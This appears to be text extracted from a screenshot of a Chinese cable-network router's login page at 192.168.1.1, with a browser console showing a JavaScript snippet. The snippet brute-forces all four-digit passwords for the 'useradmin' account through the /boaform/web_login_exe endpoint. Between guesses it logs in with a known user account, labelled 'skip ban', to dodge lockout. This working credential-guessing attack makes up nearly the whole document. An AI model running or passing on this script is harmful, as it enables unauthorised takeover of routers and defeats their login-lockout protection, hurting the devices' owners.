 不安全 192.168.1.1
广电网络
用户名: user
密 码:
登录 取消
元素 控制台 源代码/来源 网络 性能 内存 1
top 过滤 默认级别 1 条已隐藏
3 个问题: 1 2
> var issucc = 0;
for(i=0; i<10000 && !issucc; i++) {
  var web_Username = 'useradmin';
  var web_Password = (Array(4).join(0)+i).slice(-4);
  var obj = new Object;
  obj.web_login_name = web_Username;
  obj.web_login_password = b64_md5(web_Password);
  var cgipath = "/boaform/";
  var nonedatav = Math.random();
  sendRequest(cgipath+"web_login_exe", obj, function(data) {
    if(data == "success_telecomadmin") {
      alert(web_Password);
      issucc = 1;
    } else {
        console.log(data+": "+web_Password);
    }
  });
  var web_Username = 'user';
  var web_Password = '12345678';
  var obj = new Object;
  obj.web_login_name = web_Username;
  obj.web_login_password = b64_md5(web_Password);
  var cgipath = "/boaform/";
  var nonedatav = Math.random();
  sendRequest(cgipath+"web_login_exe", obj, function(data) {
    console.log("skip ban: "+data);
  });
}